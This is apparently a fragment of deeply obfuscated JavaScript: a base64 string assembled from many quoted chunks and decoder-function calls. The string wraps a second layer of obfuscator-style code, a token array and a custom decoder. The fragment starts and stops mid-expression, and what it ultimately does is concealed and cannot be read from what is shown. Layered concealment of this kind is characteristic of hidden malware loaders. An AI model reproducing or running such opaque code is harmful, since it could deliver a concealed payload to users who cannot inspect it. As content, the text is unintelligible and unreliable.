+'5XUlBKVzVHJywnQUNvS1c0SmRNcTQnLCd'+'XNmZxYlhkY1ZxJywndEdQa29tbzYnLCdX'+'NzNkUUtGY1V2YScsJ3JYeXFXNlpjSmEnL'+'CdtQ2tOVzZwY0ptazEnLCdXNk9nV1JaZE'+_0x8304453x(0x31b)+'hRkhOY1VhJywnd0NrY2VnTFMnLCdCZFZj'+_0x8304453x(0x180)+'zROY1RTbzlXUUt3JywnV1JLWGI4a1ZXUU'+'cnLCdXUGRkSVNrSWNtazMnLCdXN0tOV1E'+'3Y0xTa1UnLCdXUldhV1FOZEdhSycsJ2RT'+'b3lXNHl2V1B5JywnVzRCY1RTa2dGTGknL'+'CdXNzhvV09WY1JDa1YnLCdXUG44a0NvaV'+'dRUycsJ204b1NXN1cwV091JywnQmE1SVd'+_0x8304453x(0x284)+'SzNOY04xNCcsJ1c3cGNLZ2VvV1FDJywnV'+'zVoY0kxQytXT2EnLCdXUDRxV1A3ZFNZcS'+'csJ3pobGNSU2twbmEnLCdXNGhjUGZlZld'+'RQycsJ3M4b05XNEpkS0d5JywnVzYxOFc3'+'dGRLdmknLCdXNWhkVU1OY08zTycsJ1c1S'+'3FXT0ZkSm1rYycsJ1dRalNXT3ptVzdHJy'+_0x8304453x(0x1ed))+('azBXUVMnLCdXNlJjT0xpeFdRdScsJ0VKS'+'mNJV0pkVFcnLCdXNUJjUTFhZCcsJ3Ftb1'+'NkOGswakcnLCdXUXZrZ21vZFdROCcsJ0J'+'Ta0REZVpkTlcnLCd1Wk5jU3NKZElXJywn'+'YjE3Y0hDb0JxcScsJ1c2N2NUdXFjV080J'+'ywneFNvSmZta0dpRycsJ1dSMG5XNjNjVX'+_0x8304453x(0x2cb)+'xV1I0JywnV1FPRmlDa0JXUXknLCdXN3Bj'+'UG1rYkZMeScsJ2ZTb1BXNUdGV1FHJywnV'+'zVKY1RyUFdGRycsJ1dRcXFtU2txV1E0Jy'+'wnVzdCY05ta3FxeHUnLCdyTDdjUThrTmd'+_0x8304453x(0x308)+'eCcsJ1c3N2RVWnhjSzE0JywnRG1rTlc1V'+'mRPTksnLCdXNnVBV1JwY1VTa2YnLCdXNW'+'ExV1AvY052SycsJ0RkOVRXTy9kU0cnLCd'+'FU2swVzdsZEl2cScsJ1c1V0ZBcnhjUmEn'+'LCdEdGJhYjhvcScsJ1c3R05XUnhkVm1rT'+'CcsJ1dRUmNVbW93d3duM2RZalNXT2RkVX'+'FpJywnV1E4OVc0ZGRSZmEnLCdqU2tRVzd'+_0x8304453x(0x1d9)+_0x8304453x(0x2b6)+'CdXUlJkU3Vubm5HJywna1Nra1c0bGNUU2'+'tGJywnRkt0Y01ta09qcScsJ1dRak1XT3l'+'NYVcnLCdXN0JjTVNvZldQV0onLCdBU29B'+'VzVaZFNydScsJ0RDazJ5Q2tRVzRHJywnV'+'zVOY1BkSDB0YScsJ0NTa3N3TTdkUmEnLC'+'dXNXRjSDNPbFdQSycsJ1dQV2pXUG5JZ3E'+_0x8304453x(0x1cb)+_0x8304453x(0x207)+_0x8304453x(0x17b)+'hrcVc0L2NH')+('Q2thJywnZ1NvSFdSN2NVSXEnLCdXUUZkV'+'GdyOGJHJywnc3VaZEhDb21wRycsJ1dRZX'+_0x8304453x(0x25d)+'XUGhkUUw1UG1XJywnQ21vRVc3M2RIWTQn'+_0x8304453x(0x1b9)+'1VlbScsJ1c2SmRSZzNjTUxPJywnem1rVG'+_0x8304453x(0x1ff)+'XUTNjSGQ0JywnVzUxM2JiUmNHcScsJ3hY'+'dGNTdHBkSWEnLCdXNU5jSUNvYldSOGcnL'+_0x8304453x(0x2d4)+'c1ZWgnLCdXNU5kTkxGY1V3VycsJ1c2cGN'+'VOG9aV1FLJywnY21rM1c2UmNVSHUnLCdX'+'UHJIV1BEVlc3cScsJ1c1ZTlzOGtkVzd4Z'+'EpYOTVCd3hkU3ZtJywnVzRsZFV3SzJhYS'+'csJ2lKRmNHU29zV1JXJywna0c3Y0lTb1J'+_0x8304453x(0x1ce)+'VzVGY0xhJywnV1BaZFZTa2RnbWtrJywnV'+'zVGZE9ObTVnRycsJ25Da1ZXN3RjVFo0Jy'+_0x8304453x(0x2c4)+'KOGsxJywnVzVHb3pYN2NScScsJ3RTa2NX'+'NDdkU0tPJywnZzJ4Y1JDb0NEVycsJ0Vta'+'2xXNHhkUHVPJywnVzYvZEt4eGNTaFcnLC'+'dXUEg3ZlNvRldSNCcsJ1c0TENXNE5kVmY'+'wJywnVzROY1E4b3pXUDhvJywnVzRmMmp0'+'N2NQVycsJ0VibWlXNWhjUWEnLCdXNzNjT'+_0x8304453x(0x213)+'NjRzJ1TldSTycsJ1c1SmNLOGt5d2U4Jyw'+'neThrT1c2WmRRS0snLCd1bWtDRm1vQVc1'+'OCcsJ1c3dGNMU2tzcXdLJywnQUNrZnMwW'+_0x8304453x(0x2f8)+'NQclhVc0cn')+('LCdXUFMwV09iOFc3UycsJ1dPeXJqQ2t0V'+'09DJywnQ21rdURDb21XNm0nLCdXNmZpaX'+'FsY0pxJywnV1A3ZEp2bnRlRycsJ2dtb0l'+_0x8304453x(0x2fa)+'SFNvQUFXJywnV1Bpd1c0eGNJM0cnLCdXN'+'EZjTGNuc3JxJywnVzQvY05ta0RyaHUnLC'+'dXNGhkVUx5aW9xJywndW1rdnhoSmROVyc'+_0x8304453x(0x242)+'JywnV09HSGk4a3pXTzQnLCdXNC9jVHM5W'+'nNXJywnQnRIUFdQWmRURycsJ1dPeitjU2'+_0x8304453x(0x314)+_0x8304453x(0x177)+_0x8304453x(0x1c3)+'2Q4a1JXNEJjSUl5JywnV09LOGE4a2tXUU'+'cnLCdXNlpjVThrRHh1dScsJ3dta1NkMXJ'+'CJywnZkNvSFdQUmNNYkcnLCdCWlZjSWJS'+'ZElHJywnYkNvY1c3VytXUUsnLCdXN1ZkT'+_0x8304453x(0x17e)+'tCdzhrWVc3RycsJ1dRSDdXUXVUb0cnLCd'+'zOG9NVzRoZEpaVycsJ1c3N2NKOGthV1Fi'+_0x8304453x(0x151)+'mNNYScsJ0Z3ZGRWU29WYlcnLCdXNERGVz'+'RwZFIxeScsJ3FxbUpXNi9jSmEnLCdXN3R'+'jTGhhQldQQycsJ1c2dGRMSmRjTDNHJywn'+'VzV0Y04xV0RXTzQnLCdXUVNGV1BiL25XJ'+'ywnQ21vMWs4a2JrVycsJ3dtay92MlZkVU'+_0x8304453x(0x23d)+'rcScsJ2s4bzlXNUthV1JlJywnV1FkZFU4'+_0x8304453x(0x26a)+'zZGZE1NMHJrcScsJ1dQbTBXNXhjSWg4Jy'+'wnRUNrZVc0')+('M2RNMkMnLCdXNVdkcnRSY1BHJywnV1FDM'+'VdScGRLdG0nLCdXNWEzV1FURFc0RGJBSX'+'UnLCdXNHBjUm1rR3ZmVycsJ0Vtb0pXNkJ'+_0x8304453x(0x2df)+_0x8304453x(0x159)+'28xbWEnLCdXNzdjVW1vcVdQR2EnLCdXNn'+'RkVEdCY1RnbScsJ1dRQzZXNzNkSndDJyw'+'nV1I4c1dRN2RQcmknLCdXUlpkUXZEaW1H'+_0x8304453x(0x21c)+'Vc1MCcsJ1c0cWpBYk5jSVcnLCdXUEtYV1'+'EzZFVhNCcsJ1dRaGRWU2tqbG1rZicsJ1c'+_0x8304453x(0x235)+_0x8304453x(0x253)+'zAnLCd6U2tjVzdwZFAwVycsJ0FKRmNQYn'+'RkVHEnLCdGSjhyVzVKY1JXJywnVzRWZEh'+'4bGNTdjgnLCdXN2pTaEpGY0pxJywnd0Nr'+'SXZtay9XNXknLCdXT3VqV1JyT2txJywnR'+'HFQb25tb0gnLCdvOGtvVzRwY0tta0UnLC'+'dBbWt6d3dwZE5HJywnV1JWZFBmemprYSc'+'sJ1dSQmRUdVR4Z1cnLCdDOG9aYm1ramRH'+_0x8304453x(0x2f2)+'1BJTycsJ3NKYU9XNFZjSmEnLCd3Q2tuQz'+'hrb1c3UycsJ1dRQmRSbWt3ZDhraicsJ3F'+'NbGROQ28wb3EnLCdGWEJjSXFGZE1hJywn'+'c2dkZFVDb0pkVycsJ1c2N2NROG9pV09LT'+'ycsJ1c2L2NNOGtTRktlJywnV1E4Mlc2Um'+_0x8304453x(0x18b)+'WU29XRVcnLCdXNXYyVzVwZFJ3RycsJ1dS'+'bVZXT1pkU0dXJywndE1EaFc0dVcnLCdXN'+'3FwcUhwY01HJywnVzQ0VVdRcGRHU2tiJy'+'wnV1FHZ1dR')+(_0x8304453x(0x2dc)+'3AnLCdhbW81V1JKY0pHdScsJ1dSZGRTQ2'+'tDbENrcicsJ0JiTmNHVy9kVmEnLCdyU29'+_0x8304453x(0x2ac)+'c3J5alNvVycsJ1c2YVh2WEZjT0cnLCdXN'+'lZjVUNrM1dPdjInLCdXUEJkUENrZ3BTa0'+'gnLCdXN3hjVndtc1dQTycsJ1dRNVBXUmp'+'lVzc0JywnVzQzY1IyMERXUGknLCd0Q2sw'+_0x8304453x(0x1aa)+'UZkSENrQmRxJywnV1BDbFdRam1tcScsJ1'+'c1WmNNOG85V1BXeicsJ0NycVpXNjdjR0c'+'nLCdEbW8yZENrN2RXJywnV1FSZEk4b3pX'+_0x8304453x(0x190)+'1FEeWtXJywnVzQ5cHhXUmRRYScsJ2FJcG'+'NKbW9EV1FHJywnVzdtVldRUmNJbWt4Jyw'+'nVzV4Y0hMeUVXUEMnLCdXNS9jSjNpOVdP'+'NCcsJ1dQMFRwQ2tzV09HJywnVzV2Zmlab'+'GNHYScsJ0E4a2ZuZTFqJywnRFl0Y0xySm'+'RRVycsJ3B3N2NWOG9iQUcnLCd6Q2tVQTh'+_0x8304453x(0x263)+'S2pTa0lXT1MnLCdXUHZYaFNvNVdQZScsJ'+'0Rta2JXN2xkS05LJywnVzVkY0d4ODJXUT'+'gnLCdXN0ZkVDAwMWFXJywnV1BWZE1ta0V'+'jbWtkJywnV1F0ZElta0psQ2thJywnVzZI'+_0x8304453x(0x27d)+'nR4Y0tTb0VXUVcnLCdvdGRjTG1vNFdPdS'+'csJ1dPeVlXNlZjTHhtJywndUNrVVc0N2R'+_0x8304453x(0x196)+'a3FwYScsJ1c0QmRSYVpjUEs0JywnbW1vb'+'1c3R3JXT2UnLCdhU29XV1EvY01aSycsJ1'+_0x8304453x(0x16f))+('bkcnLCdXUDhzbkNrS1dSbScsJ25hN2NNQ'+_0x8304453x(0x251)+'thcThrTFc0RycsJ1c3VmNMU2tSdHVxJyw'+'nVzczY0pyRDFBcScsJ1c3UmNRbW9UV09P'+'LycsJ1dSTEdXT1BxVzZxJywneThrUkV4L'+'2RVcScsJ1dPYXBXUXBkVXJ1JywnV09IM1'+_0x8304453x(0x291)+'3SmRTd1ZjT2ZPJywnV1FyT1dPMFBrYScs'+'J1c1OU9uSDNjTEcnLCdXN0dyQXJaY0txJ'+_0x8304453x(0x21b)+'pmNCcsJ0FKSmNSYS9kVlcnLCdlbWtJVzZ'+'wY1NaNCcsJ3hta25tTFhGJywnVzREV2pY'+'cGNNcScsJ1c1M2RHdTNjTGdLJywnVzViY'+'lc0L2RIZjQnLCdXNWZWVzRGZEgyOCcsJ0'+'ZKU0NXNjdjVkcnLCdXNUJkVTBKY1Z3NCc'+_0x8304453x(0x228)+_0x8304453x(0x319)+'ScsJ1c1N2NPbW9sV091YycsJ3NLUmRJU2'+'svb2EnLCdGMWhkU21vWmlhJywnRDNaY1U'+'4a2lwRycsJ1c1WmROOGtjanN5JywnREpI'+'TFdSdGRVVycsJ1c2N2NLWnZFRmEnLCdzQ'+_0x8304453x(0x306)+_0x8304453x(0x294)+'LM2NNMXlmVzRwY1BXJywnVzVkY052S2NX'+'T0MnLCdwOGtPVzRCY1FTa1QnLCdFWlJjU'+_0x8304453x(0x2d1)+'xXUW4vVzdHJywncWRKZE04a01nc1JkUG1'+'rUGpTb3FiVycsJ1dScUpXUXJLa2EnLCd3'+'WEc1VzRKY1VhJywneHR0Y1RhVmRNVycsJ'+'1dPQ2xXUkZkVnFTJywnb1NrMVc0QmNVSj'+'QnLCdXUkZk')+('SUNrUmVta1AnLCdXNUJjSUxXcFdPQycsJ'+'21OTmNObW94eUcnLCdkU29ZV1JwY09ZMC'+_0x8304453x(0x32c)+_0x8304453x(0x1e4)+'ZFJTa2QnLCdEOG9hVzRCZFBYVycsJ1dRQ'+'1V3MlZkRzNkY1JTa1BvMWZ2JywnV090ZF'+'Ftb1hXNEtTJywncW1rYURTb1hXNDQnLCd'+'XUUJkTkNrYmJTa0gnLCdXUXVIalNrWFdR'+'aScsJ3l2dGNWQ2tGcHEnLCdzTExNVzQ4U'+'icsJ1c1RmRJV2xjS01lJywnVzZPS1dPeG'+'NMOGs3JywnZG1rclc0N2NKU2sxJywnVzR'+'yeWpjVmNVYScsJ1c1REtXN0ZkTHc4Jywn'+'dkNrd1c1bGRJS3knLCdrQ284V1FGY1Vxc'+'ScsJ0Vta3JCbW9PVzU4JywnVzYvY05Da2'+'JXT3pwJywnVzdPVHpIM2NVcScsJ1dQaGR'+_0x8304453x(0x2ca)+_0x8304453x(0x2c7)+_0x8304453x(0x223)+'RjR2ZLSldRMCcsJ1c2UEFXNy9kT3dhJyw'+'nVzR1VkJJdGNTcScsJ1c2cGNQbW95V1Jh'+'KycsJ3pkMWNXUUpkVUcnLCdXNU5jR0NrR'+_0x8304453x(0x1ef)+'p0bTJwZFVXWE9XUmhkR21reHdLcScsJ3p'+'ldGNRbWtacHEnLCdXUGFQVzROY1R2NCcs'+'J21ta0xXNTNjTGJtJywnb0NrRFc0SmNTO'+'Gs4JywnV09ESldRUHlXN2UnLCdXNkZkS0'+'pGY0tMNCcsJ2k4a3FXNk5jTnM0Jywnd21'+'rM2ZlbkUnLCdXUU93akNrYVdSVycsJ1c0'+'TmNVbWtDV1FYdicsJ0RkeWFXNVJjSlcnL'+'CdXNFJjVW1vUldSR1UnLCd5Q2tUdkNvaV'+'c3bScsJ1c1')+('UEVXNjNkVEtPJywnYzhrVVc2UmNNck8nL'+_0x8304453x(0x237)+_0x8304453x(0x22b)+'kUGEnLCdCSzdkUDhrWWxXJywnV1JiU2dt'+_0x8304453x(0x2a6)+_0x8304453x(0x1be)+'VtWXRhaGNNRycsJ2o4a0pXNzNjTE5lJyw'+'nb21rWVc3aGNWQ2tGJywnVzdPbVdRN2RI'+_0x8304453x(0x1ca)+'G83V09pJywnV1BEeVdQdmVXNTgnLCdXTz'+_0x8304453x(0x323)+'ncThrcnFTby9XNDgnLCd6WnV4VzZSY0xX'+'Jywnd0tCZFFta1FscScsJ1dQdGRIZm5sa'+_0x8304453x(0x24c)+_0x8304453x(0x174)+_0x8304453x(0x16a)+'L1c1RmRKZ08nLCdwU2t2VzQvY1BTa3gnL'+_0x8304453x(0x229)+'hXJywnbjB0Y004b0p5cScsJ0JTa3V6Q29'+'nVzQwJywnVzVOZExLaXlpcScsJ1c0aGRK'+'SE5jVHhXJywnaENrdVc3SmNSU2tJJywnR'+'Dhrb3hta2pXNEsnLCdXNmxjUW1rb1dPSE'+'gnLCdEQ2s2VzRaZFV3eScsJ1dRbUxXNHR'+'kUzN1JywnYUNvTVdScGNJcXUnLCdlTlZj'+_0x8304453x(0x265)+_0x8304453x(0x301)+'VsZFBTa2lnR20nLCdXNVpjUnZXSVdRMCc'+'sJ21Tb2xXNHl0V1JpJywnQnZ0Y1ZDa1Fi'+_0x8304453x(0x181)+'GtXUUcnLCdXUlRpV1JHNmhXJywnZDhvSF'+'dRQmNVYmUn')+('LCdXUnZRV1JqUlc2RycsJ1c3ZGRKZHRjS'+'WdlJywnV1BUSVdPakpXNUsnLCdFdDRNVz'+'ZKY1JHJywnVzdoY0hta1N3TWknLCdXNGx'+_0x8304453x(0x28b)+_0x8304453x(0x156)+'mEnLCdXUEJkSWd2QmtXJywnVzR0Y1FLMH'+'BXUDAnLCdXNGhkT2YvY011RycsJ1c1WmR'+'JMHhjVTM0JywncXR6UldPM2RKYScsJ1dQ'+'YjRuOG93V095JywnVzdpWUJkcGNNRycsJ'+'2Q4a1ZXNFpjUlNraicsJ1dPZVZXT3ovVz'+_0x8304453x(0x318)+'ta1ByMm0nLCdXUnZmV1FhS2VxJywnV1J0'+'ZFZtb0hXNEdCJywnRE50Y01Ta2duVycsJ'+_0x8304453x(0x200)+'csJ1c3TmNWZjRNV1IwJywnVzYzY1NlbU9'+'XTzgnLCdXUWlQV096Rlc3NCcsJ1dSMVZX'+_0x8304453x(0x1e3)+_0x8304453x(0x2de)+'FsY1NDa09nWDBWcFptJywnVzZsY0s4ay9'+'zMU8nLCdXUXRkTENremVta3QnLCdXN2hk'+'UUNrM2RxQycsJ1c1MUthSGxjVUcnLCdhQ'+'2tiVzVOY0pTa2snLCdXNGVTV1JwZE5Ta2'+'wnLCdXN05kUmdPRm5XJywnVzQ3Y1Ztb1d'+_0x8304453x(0x2b7)+_0x8304453x(0x24d)+_0x8304453x(0x2c9)+'dSZFZta2tpVycsJ1c1eGRPOGtsa2RTJyw'+_0x8304453x(0x1ac)+'UU8nLCdXNTNjTlNvZFdQaUwnLCdXUUpkU'+'k1Yd2pXJywnVzZwY0liWEJ3RycsJ1dRZX'+'JXNDdjVGZH')+('Jywnd21rK2tmZnonLCdXUGxjU21rcUV3T'+'mRUbW9ZJywnVzdqS3I4bzJXN05kSEdMb1'+'c2VmNTSGZGJywnVzdsY1YxcWpXUXUnLCd'+'6bWtyelNvcFc1TycsJ1dQMGtXUHRkR0c4'+'JywnRG1rekIyUmRWRycsJ1dPSmRIU28zV'+'zdxWCcsJ3lta3FBaE5kVHEnLCdXNTRTc0'+'hoY1JhJywneDhrOFc2bGRVSzgnLCdXNGE'+'xV1B0ZFNDa1onLCdEM05kVUNrTm1HJywn'+'VzYvY0pDa0pXUTVhJywnVzVTM1dRRmRUO'+_0x8304453x(0x19f)+_0x8304453x(0x290)+'OZVVXT1MnLCdsbWtoVzV4Y0tta3MnLCdX'+'T3VYV1B6OFc0cScsJ2lDb3hXUHBjUkg0J'+'ywnVzQ3ZFBmTmNTd2knLCdBOGtpeFNrYl'+'c0UycsJ1c2ejlqSkpjVHEnLCdXUlMyV1E'+'3ZFVXeScsJ1dPbGRVd2prbEcnLCdXNi9k'+'SjNhZmJhJywnVzVGY1ZDa1p3ZXknLCdFQ'+'2tBVzZ4ZE12TycsJ1c0V1dXT2hkVG1rUC'+'csJ1c0aWdXUXhjTDhrWicsJ1c3aGRRQ2s'+'rZ1hpJywndUNvVlc2aGRUSVcnLCdXNnYv'+'VzdoZEhMYScsJ1dPTmRQbWtYZFNrMicsJ'+_0x8304453x(0x258)+'9XJywnZThvbFc1OG1XT08nLCdXNS9jUG1'+'raldRNUcnLCdXUlpkUjhrOGU4a1QnLCdX'+'UWp3V1J1UG1XJywnZG1vSlc2Q1pXUWknL'+'CdqTlJjUFNrTm9Db21CVycsJ1dSV2NkQ2'+'tvV1FHJywnV1JsZFRta1hqU2sxJywnREx'+'OY1Fta3NoRycsJ1dRaGRLQ2t3ZG1rNScs'+'J1c0aW1XUmhkTDhreCcsJ1c3S1pXUU5jR'+'zhrTCcsJ1c2WmRVTVJjU2dpJywnZThrSV'+'c0SmNKbWtv')+('JywndTJSZE5ta1VicScsJ1dQV1lXUHRkT'+_0x8304453x(0x241)+'RSY05yemRXNTAnLCdEYkJjR2RSZE1hJyw'+'nV1JSZFQwTG9nYScsJ1dRMTJXUjlFVzRl'+'JywncUtGZEs4b25vRycsJ3RzREpXUVJkT'+'0cnLCdXUmFtV1BwZFN0cScsJ3pJelJiQ2'+'9EJywnQThrOHgySmRRYScsJ1c3ZGRTQ2t'+'ubHFxJywnV1JIR1dRYW5wYScsJ1dQOGZX'+'T0pkVklTJywnV09LdldQRmRNSjAnLCdmO'+'G9pVzdpSVdPbScsJ0FZRmNNWFJkTHEnLC'+'dXUHE1VzZSY0lNZScsJ1dPUmRHbW9LVzd'+'LOScsJ1c0bGRQOGs4ZHJlJywndnExTmph'+'JywnV085dGs4b3hXT3knLCd4bW8zbDhrL'+'2lhJywndUNvQ1c3WmRSYU8nLCdXNFJkU0'+'NrMmZyYScsJ1c0TmNMbWtFdDN5JywnV1F'+'aZE5tb3VXN3VHJywnYW1rclc3N2NMR0sn'+_0x8304453x(0x271)+'ywnV1FDVFdSTHdXN1MnLCdXNERiVzZaY1'+'RoUmNHbW84V1BTJywnVzZkZE0ybXloYSc'+'sJ1c0N2NRYmo1RXEnLCdXT2ltV09iZlc1'+'NCcsJ3I4b09kQ2s5Z1cnLCdXUmpjZFNvd'+'VdSOCcsJ1c2bGNMQ2tPdkt5JywnYW1vYl'+'dPWmNUc08nLCd2Q29oVzRSZFRiUycsJ1c'+'3SmNPd21JV09hJywnVzV0Y1FMeS9XUFMn'+'LCdXTzdkVDhrUmY4a20nLCd5eFpkTDhvT'+'GdxJywnajhvMVdSM2NJWUMnLCdXUXBkR0'+'NvV1c1bS8nLCd2SmZyb0NvVCcsJ0Nta3F'+'0eGxkVWEnLCduMHhjR21vandXJywnc3N2'+'YWJTb28nLCdXUDh2VzRwY1BmZScsJ1dQe'+_0x8304453x(0x1c2)+'J4OTdXNnVB')+('JywnV091RFc0VmNQMWUnLCdXN3BjUG1vR'+'ldPZTMnLCdXNzdkUFNrbGJkMCcsJ1c1NT'+'hXNnRkSk1TJywncENrY1c3bGNUbWtXJyw'+'nV1IwWFc2L2NQTUsnLCdXUmhjTWNIakFt'+'b1VCU2sraThrdHRMeScsJ0V2bGRIQ29ia'+'FcnLCdXTzFPZ21vTFdSOCcsJ0ZTay9XNm'+_0x8304453x(0x26e)+'KdldjV1BLJywnV1EwZVdPRDNXNmEnLCd4'+'ZEdYVzdOY1ZXJywndW1vblc2M2RJWW0nL'+'CdXN3hjTVNrRXMwSycsJ2k4bzNXUS9jVk'+'lPJywnV08wd1dRakpmVycsJ1c1QmRWWWh'+'jS2dpJywneVNvb2dTa1dvYScsJ1dReTVX'+'NHRkVjFHJywnenNQcWZTb20nLCdsQ2t3V'+_0x8304453x(0x2f5)+'tlU284V09xJywnRHRPRVc1SmNPYScsJ3E'+'4b1ZXNHhkR0lXJywnVzVoZFNta0ZsSGEn'+'LCd4SnhjTVhoZE1xJywnemNDQ1c1aGNJR'+'ycsJ1c1YjZXNmRkUXVpJywnV1BGZFVmbn'+'JnYScsJ2JTb0dXUDdjVGFPJywnVzV4Y04'+'4a0p4Tk8nLCd5U2tMVzZGZFNOcScsJ1c1'+'TzdXT3RjS21raycsJ1dPVGZwU29SV09lJ'+'ywnaUNrbVc0WmNIbWtwJywnV1BXa1dPam'+'dtcScsJ0RzTEdnQ29EJywnVzVIM2dybGN'+'OVycsJ1dRWEljU282V1FhJywnVzR0Y0hD'+_0x8304453x(0x2b2)+'kFTa1dXNDAnLCdXNnhkTzMwVGlhJywndT'+_0x8304453x(0x1c0)+_0x8304453x(0x1df)+'YScsJ0EyYnZXN0tpJywnVzV4Y1Nta1h0a'+'E8nLCd1OG9YV1FGZFJNMHdXNnBkSVNvWl'+'dPYmdXUkcn')+(_0x8304453x(0x2c2)+_0x8304453x(0x1d2)+'RMQ2tQJywnbkdaY0xTb1dXT3knLCdXNG1'+'yQWRsY0lxJywnVzQvY1BTa1BXUTVRJywn'+_0x8304453x(0x2bc)+_0x8304453x(0x2d2)+'lmcScsJ1c1eGNNbW9XV09hUicsJ0NkdTZ'+_0x8304453x(0x188)+'T1VqbWtpV09TJywnczJKZE9tazViRycsJ'+_0x8304453x(0x29c)+'NPJywneENvbmZtazBhVycsJ1dQTmRJTkR'+'tb0cnLCdXNm1lV1BSY1Y4a0UnLCdDcnp1'+'V1BGZFVxJywnVzdWY1Y4a1VyZjAnLCdXN'+'mhjUjFTRVdQSycsJ1dPcnRXT3lhaXEnLC'+_0x8304453x(0x2b1)+'DJywnVzdUOWhiSmNNVycsJ1dSamlXUWFY'+_0x8304453x(0x252)+'29uVzV5JywnVzRwZE91TmNLMGUnLCdXN3'+'RjU21rUVdRTE4nLCdiOG9tV1FKY1BkQyc'+'sJ1dPYWJoOGtnV09tJywnYkNrd1c2UmNR'+'dGknLCd1OGtUcVNrcFc2VycsJ1c3Q3RBY'+'UZjT0cnLCdXUm13V096QmNHJywnVzdlU1'+_0x8304453x(0x1de)+'nU2tTVzZWY1NjNCcsJ1c3QmNLU2tLeHht'+'JywneFNrVnAxbmsnLCdXNEJkUVNrcmtIc'+_0x8304453x(0x14d)+'ZLSycsJ1dQZGRIbWtJcENreicsJ2w4a2l'+_0x8304453x(0x25b)+'RmNUbW82V09TJywneDhrb25ObmMnLCdXN'+_0x8304453x(0x2e2)+'csJ2Fta2tX')+(_0x8304453x(0x233)+'GNXUHZoVzc0JywnVzQzZFFoVmNTMlMnLC'+_0x8304453x(0x171)+_0x8304453x(0x230)+_0x8304453x(0x219)+'ScsJ0JiemtXUGhkVHEnLCdyS3hkVUNrYW'+_0x8304453x(0x2ba)+'zZE9ta3gnLCdnYXBjUFNvZFdPaScsJ1c0'+'SmNVQ2tGV09EVicsJ1dRTC9vQ29rV1FpJ'+'ywnZUNvK1c2V25XTzgnLCdXNUdIV09WY0'+_0x8304453x(0x286)+'IOG9EQlcnLCdXTzhtVzdWY1N2MCcsJ1c3'+_0x8304453x(0x234)+'ywndkNrMnJTa0NXNEsnLCdXUHVPVzQzY1'+'AyZScsJ1dSdGRITURVbHEnLCdsU29PVzR'+'HU1dRUycsJ1c3eGNPTjQ5V1FHJywnVzdw'+'Y01Da0tXT2ZLJywndHYxclc3Q3onLCdXU'+_0x8304453x(0x17c)+'csJ1dSdlFXUXJJVzd1JywndHNyT2w4b0g'+'nLCdXNE5jTjhrYldRMWgnLCdXNUpkUExS'+'Y1NoZScsJ3R4SmRVbWtxb1cnLCdmMUpjR'+'0NvQ3RXJywnV1JldFdQSERXN2knLCdxdl'+'pkTVNveGlhJywnV1BXU1c0QmNMMjQnLCd'+_0x8304453x(0x1c4)+'LCdXUXViVzRoZEp4UycsJ25jRmNIbW8wV'+'zRpJywnZlNralc0dGNLcm0nLCdXUVNjVz'+_0x8304453x(0x158)+_0x8304453x(0x2e6)+'V09XSVc0RmNIdzQnLCdXNXRkTVNrYXBkS'+_0x8304453x(0x22c)+'UnLCdXNk91')+('V1AvZEw4a2UnLCdxMGxjSThrTm1xJywnQ'+'jhrcXF1M2RWcScsJ1c3RmNHQ2toV1JUeC'+'csJ3ZiSDdXUWxkVVcnLCdXUDQ2VzRoZFN'+_0x8304453x(0x2c5)+'b1VXUXk4JywnVzZtMFdRL2RIQ2s5JywnV'+'1BKZFNTa3FmQ2tmJywnd0htK1c0TmNHYS'+'csJ0NDazl5ZlJkUUcnLCdXUk8wVzV0ZFR'+'oUycsJ0RMbGRTOG9pZ3EnLCd0Y1BoZDhv'+'RicsJ0Zta3dodVQrJywnVzVOY1ZYSEJFc'+_0x8304453x(0x264)+'dQVycsJ2NDb0FXUU5jVkg4JywnV1FMRG9'+_0x8304453x(0x1c7)+'b0FXNlNWV1BlJywnVzcvY1U4a0hXUTFFJ'+_0x8304453x(0x167)+'hHJywnVzRWY1VDb29XUmVrJywnV1BXbld'+_0x8304453x(0x214)+_0x8304453x(0x1db)+'zdwZFFmbVBnYScsJ1c1eGNSOG9RV1I4bS'+'csJ3RTaytXNEpkSTFLJywnV1J5bldQcmV'+'XNUcnLCdXNU5jSkNrQVdQZjgnLCdzSDFj'+'V09sZFFxJywnVzQwTVdQZGRUQ2thJywnV'+_0x8304453x(0x2b4)+_0x8304453x(0x1e6)+'HJywnRTBsY1M4a3hqcScsJ1c3VmNWQ2tu'+'eGd1JywndkpoY1RicGRWRycsJ1dRZVFXU'+_0x8304453x(0x16e)+'dVVzRCY1JmbScsJ1dQVzZXNXBjSzJXJyw'+'nRnYvY0lta3drcScsJ3FTa3d1Q2tTVzVH'+'JywnV1FOZFJDa3ZpQ2tWJywnQ21vRFc0a'+'GRNclcnLCdXUlJkS3U5dycsJ3NmQmRLOG'+'93cGEnLCd6')+(_0x8304453x(0x269)+'CdXUWY2bThvMldPMCcsJ0QyRmRHOGtQaE'+'cnLCdFc0hhV1BwZFBxJywnV1BlNldSUHd'+'vVycsJ1c3aGNWU29iV1BDSCcsJ3JTa1Bo'+_0x8304453x(0x2eb)+'mQvY0lxJywnb0NvRlc0U3lXUU8nLCdCZk'+'JjUzhrUnBhJywnV1BxMlc1WmRTeDAnLCd'+'rU2tmVzV0Y0xhUycsJ0VoVmNQQ2szZXEn'+_0x8304453x(0x18e)+'3EnLCdXNUJkT3dlUGVXJywnZnRwY0o4bz'+'FXUUMnLCdXN3hjVHdHY1dPeScsJ1dScXp'+'XUnZBVzZlJywnV1A4blc2QmNSM2EnLCdE'+'U29HVzVaZE1jVycsJ3JDbzZobWttZkcnL'+'CdXNXVrc0hWY1ZHJywnVzVHc3NIRmNIYS'+'csJ1c3ZmlXNWxkSk1HJywnQVhYdFdQeGR'+'LVycsJ3FTazRXNXRkSXVtJywnVzRWY1JI'+'ZnpyRycsJ2o4b1VXNVNGV1FHJywnV1BmS'+'mM4bzFXUTAnLCd5OGtuVzd4ZE0yZScsJ1'+_0x8304453x(0x1eb)+_0x8304453x(0x262)+'N2EnLCdXNk5kUDBXNGNXJywnVzZOY1FDa'+_0x8304453x(0x279)+'JiOTR6VycsJ1dROG1XUjFxVzR5JywnRkN'+_0x8304453x(0x1fb)+'J1c0aUV1ZHhjUEcnXTtmdW5jdGlvbiBfM'+_0x8304453x(0x2bf)+_0x8304453x(0x2f0)+'fMHg5NjM5MzcwZVsnZ3RPZVhUJ109PT11'+'bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9uK'+'Gkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtbm'+'9wcXJzdHV2')+('d3h5ekFCQ0RFRkdISUpLTE1OT1BRUlNU